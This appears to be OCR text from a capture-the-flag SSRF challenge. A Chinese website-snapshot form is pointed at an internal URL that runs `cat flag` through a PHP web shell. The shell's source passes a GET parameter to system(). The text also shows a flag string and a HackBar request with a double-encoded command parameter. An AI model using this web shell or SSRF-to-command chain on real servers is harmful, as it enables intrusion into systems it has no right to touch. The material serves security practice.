 站点快照获取
请输入要查询的网站
Submit
172.72.23.22/shell.php?cmd=cat%20flag 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
flag{a8ebc494c479c9f03fc353b3ba81040d "Really flag in /tmp"}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://192.168.192.128:8080/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=172.72.23.22/shell.php?cmd=cat%25%32%30flag
Name Value
Upgrade-Insecure-Requests 1
Name Value
1 今日
搜索
英 18:51